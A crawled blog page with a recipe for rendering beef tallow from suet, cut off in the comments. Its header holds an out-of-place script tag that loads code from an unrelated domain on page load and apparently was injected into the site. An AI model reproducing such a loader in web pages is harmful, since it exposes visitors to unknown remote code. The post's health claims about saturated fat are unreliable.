

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/recipe-collection-beef-tallow/
body_size: 18298
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>Recipe Collection: Beef Tallow | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Recipe Collection: Beef Tallow Comments Feed" href="https://modernalternativemama.com/recipe-collection-beef-tallow/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d35509222f418adcfe4e9d15c07e3edc.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/56d309f70867ad38348866a191ec0cad.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/55dcd15da2fbb78a535314f20894987b.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/5617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/recipe-collection-beef-tallow/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=5617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Frecipe-collection-beef-tallow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Frecipe-collection-beef-tallow%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-5617 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-5617 post type-post status-publish format-standard hentry category-blog category-real-food category-recipes" id="post-5617">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover">
                                                    <img src="" style="visibility:hidden" alt="Recipe Collection: Beef Tallow" />

                            <div class="post-header">
                                <h1>
                                    Recipe Collection: Beef Tallow                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">admin</span>
                                    <span class="hero-date">January 28, 2011</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p><b><i>Written by </i></b><a href="https://modernalternativemama.com/about/"><b><i>Kate Tietje</i></b></a></p>
<p>Beef tallow is a delicious, <em>healthy</em> fat.  It&#8217;s saturated and made from beef suet (raw cow fat).  If you happen to be buying a part of a grass-fed cow (we buy a <em>whole</em> one every so often), request a bag of suet along with it.  You can even ask a local farmer to get you some next time he butchers a cow.  Once you have the suet, you have to render it to get tallow.</p>
<p>That leads to some consternation for many, as it did for me initially.  Just <em>how</em> do you render this stuff?!  It really is not complicated at all, but it does take time.  You will get greasy, and your house will smell funny for a while, but it&#8217;s so worth it!  Have you ever had fries cooked in beef tallow?  It&#8217;s what McDonald&#8217;s used to use 20 years ago.  Beef tallow made their fries so delicious.  Sadly, they switched due to &#8220;heart health.&#8221;  Now, they add beef flavoring, trans fats, and MSG in an attempt to make up for what&#8217;s missing, ironically making their fries less heart-healthy than ever.</p>
<p>I digress.  Suffice it to say, beef tallow is something you&#8217;d like to have around.  It <i>has a strong flavor, so it&#8217;s not a fat you&#8217;d want to use in everything (lard is much more neutral), but it is still </i>excellent.  Let&#8217;s get to how to render beef tallow.</p>
<h3>How to Render Beef Tallow</h3>
<p><strong>Ingredients &amp; Materials:</strong></p>
<ul>
<li>Suet</li>
<li>A large stock pot (mine was 8 quarts)</li>
<li>A cutting board</li>
<li>A sharp knife</li>
<li>Glass bowls</li>
<li>A wooden spoon</li>
</ul>
<p><strong>Directions:</strong></p>
<p><strong>Step 1:</strong> Cut the suet into 1&#8243; cubes.</p>
<p><strong>Step 2:</strong> Carefully remove any leftover muscle meat or blood vessels (you don&#8217;t want these parts in the pot, so cut around them and throw them to animals or in the trash).</p>
<p><strong>Step 3:</strong> Once your fat is cut, fill your pot with it before placing the pot on the stove, uncovered, over very low heat (you want it to melt, not burn).  After a while, the fat will start to melt.  There will be partially melted chunks that are greenish-yellow.</p>
<p><strong>Step 4:</strong> Keep stirring your pot every 20 &#8211; 30 minutes so that more and more of the chunks get to the bottom and start melting.  After a couple of hours, your fat will have cooked down some, and you&#8217;ll have mostly partially melted chunks and lots of liquid fat.</p>
<p><strong>Step 5:</strong> Start pouring off some of the liquid fat.  Get a <em>glass</em> bowl (please, no plastic; it could melt the plastic and certainly leach harmful chemicals out.  Fat and heat are the two things that cause the most leaching, so putting this in plastic is a big no-no!) and a sieve and pour the fat through it carefully.</p>
<p><strong>Step 6:</strong> Return your pot to the stove and keep stirring it.  Over the next couple of hours, you&#8217;ll keep stirring and pouring off melted fat.  Eventually, you&#8217;ll get down to maybe 15-20% of the volume you originally had, and the bits won&#8217;t seem to melt anymore.  This is normal.  Your fat will <em>not</em> completely melt.  These leftover bits are called &#8220;cracklins,&#8221; and they are edible!  Keep cooking until these bits are nice and crispy.  You may not want to pour off the last bit of liquid fat, especially if it has tiny browned bits.  It will make your tallow gritty and weird.</p>
<p>The cracklins are good to eat, so go ahead and toss a little sea salt on them and have a snack!  Remember: cracklins are pure fat, so you won&#8217;t want to eat too many (hard on the tummy!).</p>
<p><strong>Step 7:</strong> Allow your fat to cool.  It&#8217;ll turn from that greenish-yellow color back to a creamy-white color when it solidifies.  Put a lid on it and store it in your pantry for about a month or in your freezer indefinitely.</p>
<p>That&#8217;s it!  That&#8217;s not so hard, is it?  It does take about 5 hours or so from start to finish, but other than cutting the fat, it&#8217;s not much hands-on time.  I got about 25 cups of one fat piece, which will last months.  So, considering how long it will last, that&#8217;s really not too bad!</p>
<p>Also, note that this method renders any type of fat &#8212; lard, lamb, duck fat, etc.  Any raw fat can be rendered the exact same way.</p>
<h2>If you&#8217;ve ever cooked with beef tallow, what&#8217;s your favorite way to use it?</h2>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                    <h3 id="comments-title">
                16 Comments            </h3>
                
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1 clearfix" id="li-comment-14408">
		
		<div class="comment-block" id="comment-14408">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
					<img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/5f8/5f848f87fe71fd60f123f3cbca605f84x75.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/5f8/5f848f87fe71fd60f123f3cbca605f84x150.jpg 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>					
					<div class="comment-meta commentmetadata">
						<cite class="fn"><a href="http://armsofasister.com" class="url" rel="ugc external nofollow">monique</a></cite>						<div style="clear:both;"></div>
						<a class="comment-time" href="https://modernalternativemama.com/recipe-collection-beef-tallow/#comment-14408">January 28, 2011 at 2:17 PM</a>					</div>
				</div>
			<div class="clearfix"></div>
			</div>
			
			<div class="comment-text">
				<p>Your pictures are missing from your post. Just an FYI. Thanks for the tutrial, though. Will look into this. Also &#8211; about how much did you end of paying per pound for your cow, and how many pounds did you get from it. Are you able to store all of it in 1 freezer, or 2?</p>
				<p class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://modernalternativemama.com/recipe-collection-beef-tallow/?replytocom=14408#respond" data-commentid="14408" data-postid="5617" data-belowelement="comment-14408" data-respondelement="respond" data-replyto="Reply to monique" aria-label="Reply to monique">Reply</a>				</p>
			</div>
		
			    
		</div>
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1 clearfix" id="li-comment-14409">
		
		<div class="comment-block" id="comment-14409">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
